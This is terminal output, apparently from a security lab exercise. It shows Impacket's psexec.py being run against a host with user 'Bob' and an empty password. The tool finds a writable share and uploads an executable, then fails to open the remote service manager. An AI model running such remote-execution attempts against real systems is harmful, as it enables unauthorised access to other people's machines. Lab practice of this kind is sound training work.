 → examples git:(master) python3 psexec.py Bob:' '@10.10.245.72
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.245.72.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file gVnwZcxG.exe
[*] Opening SVCManager on 10.10.245.72.....
[-] Error opening SVCManager on 10.10.245.72.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
→ examples git:(master)